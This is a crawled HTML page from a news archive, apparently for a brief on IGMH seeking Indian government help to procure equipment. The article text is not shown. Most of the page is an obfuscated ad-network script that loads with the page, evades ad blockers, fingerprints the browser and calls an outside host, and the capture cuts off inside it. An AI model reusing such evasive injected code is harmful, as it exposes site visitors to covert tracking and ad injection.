

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minivannewsarchive.com/news-in-brief/igmh-seeking-indian-government-assistance-to-procure-equipment-90413
body_size: 31425
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/css/9b3817eeded2ca7778f2cf79a6ca151f.css?ver=1dc10" /><meta name="viewport" content="width=device-width"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://minivannewsarchive.com/cmsMUIH10/xmlrpc.php"><title>IGMH seeking Indian government assistance to procure equipment &#8211; Minivan News &#8211; Archive</title><meta name='robots' content='max-image-preview:large' /> <script id="wpp-js" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://minivannewsarchive.com/wp-json/wordpress-popular-posts" data-post-id="90413" data-token="52a800b03c" data-lang="0" data-debug="0"></script> <link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Feed" href="https://minivannewsarchive.com/feed" /><link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Comments Feed" href="https://minivannewsarchive.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; IGMH seeking Indian government assistance to procure equipment Comments Feed" href="https://minivannewsarchive.com/news-in-brief/igmh-seeking-indian-government-assistance-to-procure-equipment-90413/feed" /> <script type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://minivannewsarchive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minivannewsarchive.com/wp-json/wp/v2/posts/90413" /><meta name="generator" content="WordPress 6.6.1" /><link rel="canonical" href="https://minivannewsarchive.com/news-in-brief/igmh-seeking-indian-government-assistance-to-procure-equipment-90413" /><link rel='shortlink' href='https://minivannewsarchive.com/?p=90413' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minivannewsarchive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminivannewsarchive.com%2Fnews-in-brief%2Figmh-seeking-indian-government-assistance-to-procure-equipment-90413" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minivannewsarchive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminivannewsarchive.com%2Fnews-in-brief%2Figmh-seeking-indian-government-assistance-to-procure-equipment-90413&#038;format=xml" /><meta name="monetag" content="68f46bdbf42236663030717b18d37e93"> <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ff=$.BD;$._Ff<$.GD;$._Ff+=$.x){switch($._Ff){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=7783907,t.a=7783906,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9wdW5vb2NrZS5jb20vNDAwLzc3ODM5MDc=',t.S='cHVub29ja2UuY29t',t.A=2,t.P=$.JA*1721993332,t.M='Zez$#t^*EFng',t.T='aro',t.B='dtpoaviurpm',t.N='hcqvr5ck',t.I='gc2',t.C='3mdf8ah2oby',t.z='_zspanw',t.R='_hfwfdqbp',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dr=$.BD;$._Dr<$.GJ;$._Dr+=$.x){switch($._Dr){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dj]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eG]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dk));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.cz]),($.BD,i.Tn)(n[$.dy]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.cz],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eG](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dI,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Do=$.BD;$._Do<$.Cg;$._Do+=$.x){switch($._Do){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dw](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dj](),f=o[$.dj]()[$.Hk](b),a=f[$.dj]();break;}}}catch(n){d[$.EC]=$.dI;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cx,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dv=$.BD;$._Dv<$.GJ;$._Dv+=$.x){switch($._Dv){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dI===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cx;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cv]||r[$.cv],u=window[$.cb]||t[$.cw]||r[$.cw],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.de]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.db:$.dc)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ev=$.BD;$._Ev<$.Gb;$._Ev+=$.x){switch($._Ev){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ei=$.BD;$._Ei<$.Cg;$._Ei+=$.x){switch($._Ei){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:return t||r;break;case $.BD:var 